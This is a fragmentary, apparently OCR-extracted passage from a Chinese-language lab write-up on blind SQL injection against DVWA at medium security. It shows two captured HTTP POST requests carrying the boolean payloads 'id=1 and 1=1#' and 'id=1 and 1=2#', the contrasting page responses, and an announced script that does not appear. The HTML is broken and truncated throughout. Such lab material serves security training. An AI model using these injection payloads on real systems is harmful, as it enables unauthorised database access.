 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/78.0.3904.108 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed
-exchange;v=b3
Referer: http://49.234.118.102:6140/DVWA/vulnerabilities/sqli_blind/
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie: security=medium; PHPSESSID=6petkvebd12iaug1tobmleq6uq
Connection: close
id=1 and 1=1#&Submit=Submit
<p>
User ID:
<select name="id"><option value="1">1</option><option val
value="3">3</option><option value="4">4</option><option value="5">5</option><
<input type="submit" name="Submit" value="Submit">
</p>
</form>
<pre>User ID exists in the database.</pre>
</div>
<h2>More Information</h2>
<ul>
<li><a href="http://www.securiteam.com/securityreviews/5DP0N1P76E.html
target="_blank">http://www.securiteam.com/securityreviews/5DP0N1P76E.html</a
<li><a href="https://en.wikipedia.org/wiki/SQL_injection"
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/78.0.3904.108 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed
-exchange;v=b3
Referer: http://49.234.118.102:6140/DVWA/vulnerabilities/sqli_blind/
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie: security=medium; PHPSESSID=6petkvebd12iaug1tobmleq6uq
Connection: close
id=1 and 1=2#&Submit=Submit
<p>
User ID:
<select name="id"><option value="1">1</option><option value="2">2</
value="3">3</option><option value="4">4</option><option value="5">5</option></select>
<input type="submit" name="Submit" value="Submit">
</p>
</form>
<pre>User ID is MISSING from the database.</pre>
</div>
<h2>More Information</h2>
<ul>
<li><a href="http://www.securiteam.com/securityreviews/5DP0N1P76E.html"
target="_blank">http://www.securiteam.com/securityreviews/5DP0N1P76E.html</a></li>
<li><a href="https://en.wikipedia.org/wiki/SQL_injection"
target="_blank">https://en.wikipedia.org/wiki/SQL_injection</a></li>
脚本如下：
2022-01-05
zhoujingni
QIANXIN